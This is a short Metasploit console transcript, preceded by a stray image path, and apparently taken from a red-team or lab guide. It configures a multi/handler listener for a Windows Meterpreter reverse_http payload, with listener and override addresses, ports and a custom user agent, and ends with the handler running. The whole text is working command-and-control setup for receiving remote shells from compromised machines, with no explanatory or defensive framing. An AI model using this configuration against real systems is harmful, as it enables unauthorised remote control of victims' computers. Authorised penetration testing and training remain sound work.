 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD ⇒ windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set LHOST 11.11.11.100
LHOST ⇒ 11.11.11.100
msf6 exploit(multi/handler) > set LPORT 8080
LPORT ⇒ 8080
msf6 exploit(multi/handler) > set ReverseListenerBindAddress 11.11.11.100
ReverseListenerBindAddress ⇒ 11.11.11.100
msf6 exploit(multi/handler) > set ReverseListenerBindPort 8080
ReverseListenerBindPort ⇒ 8080
msf6 exploit(multi/handler) > set OverrideLHOST 11.11.11.103
OverrideLHOST ⇒ 11.11.11.103
msf6 exploit(multi/handler) > set OverrideLPORT 80
OverrideLPORT ⇒ 80
msf6 exploit(multi/handler) > set HTTPUserAgent NotMeterpreter
HTTPUserAgent ⇒ NotMeterpreter
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://11.11.11.100:8080